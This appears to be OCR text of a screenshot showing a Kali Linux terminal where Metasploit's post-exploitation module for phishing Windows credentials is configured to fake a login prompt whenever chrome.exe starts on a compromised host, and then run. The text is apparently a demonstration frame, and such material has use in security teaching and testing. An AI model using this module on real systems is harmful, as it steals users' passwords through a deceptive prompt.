 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sun 10:29 1
Terminal
File Edit View Search Terminal Help
msf5 post(windows/gather/phish_windows_credentials) > show options
Module options (post/windows/gather/phish_windows_credentials):
Name Current Setting Required Description
---- --------------- -------- -----------
DESCRIPTION {PROCESS_NAME} needs your permissions to start. Please enter user credentials yes Message shown in the loginprompt
PROCESS no Prompt if a specific process is started by the target. (e.g. calc.exe or specify * for all processes)
SESSION 1 yes The session to run this module on.
msf5 post(windows/gather/phish_windows_credentials) > set process chrome.exe
process => chrome.exe
msf5 post(windows/gather/phish_windows_credentials) > run
[+] PowerShell is installed.
[*] Monitoring new processes.
Right Ctrl
ENG 10:29
03.02.2019